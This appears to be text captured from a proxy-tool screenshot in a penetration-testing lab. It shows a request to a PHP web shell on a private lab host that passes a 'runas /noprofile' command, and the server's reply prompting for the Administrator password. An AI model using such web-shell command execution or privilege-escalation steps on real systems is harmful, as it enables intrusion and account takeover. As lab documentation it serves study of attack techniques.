 Contents
Host Method URL Params
http://192.168.131.6 GET /0xlabs.php?c=runas%20/noprofile%20/...
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 24 Apr 2016 00:52:34 GMT
Server: Apache/2.4.3 (Win32) OpenSSL/1.0.1c PHP/5.3.20
X-Powered-By: PHP/5.3.20
Content-Length: 41
Connection: close
Content-Type: text/html
Enter the password for Administrator: